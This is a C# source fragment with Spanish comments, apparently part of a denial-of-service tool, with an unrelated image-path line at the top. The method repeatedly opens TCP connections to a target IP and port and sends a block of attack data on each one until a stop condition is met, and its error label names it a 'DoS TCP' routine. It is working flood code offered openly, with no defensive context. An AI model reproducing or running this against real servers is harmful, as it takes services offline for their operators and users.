 /// <summary>
///     Procesa el ataque
/// </summary>
internal override void Process()
{
    while (!CheckEnd())
        try
        {
            // Lanza el ataque
            using (TcpClient client = new TcpClient())
            {
                // Conecta al servidor
                client.Connect(Ip, Port);
                // Envía los datos al servidor
                using (NetworkStream stream = client.GetStream())
                {
                    byte[] buffer = GetAttackData(500);

                        // Envía los datos al servidor
                        stream.Write(buffer, 0, buffer.Length);
                        // Cierra el stream
                        stream.Close();
                }
                // Cierra la conexión
                client.Close();
            }
            // Espera
            Wait();
        }
        catch (Exception ex)
        {
            System.Diagnostics.Debug.WriteLine("DoS TCP error: " + ex.Message);
        }
}